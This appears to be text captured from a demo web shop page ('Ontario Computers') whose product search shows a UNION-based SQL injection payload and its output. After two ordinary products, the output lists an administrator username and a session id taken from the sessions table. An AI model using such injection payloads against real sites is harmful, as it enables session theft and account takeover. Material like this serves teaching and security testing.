 Welcome to Ontario Computers!
SELECT * FROM items WHERE item_name LIKE ('%') UNION SELECT 0,username, session_id, 0 from
sessions;%')
Item
#
Name
Description
Price
1
CORSAIR DDR4-2400
32GB SODIMM KIT
2x16 GB SODIMMS c16
190.00
2
Western Digital 4TB
PURPLE - WD40PURZ
Surveillance Internal Hard Drive - 5400 RPM Class, SATA 6
Gb/s, , 64 MB Cache, 3.5" -
100.00
0
administrator
2f29b6e3abc6ebdefb55456ea6ca5dc8
0.00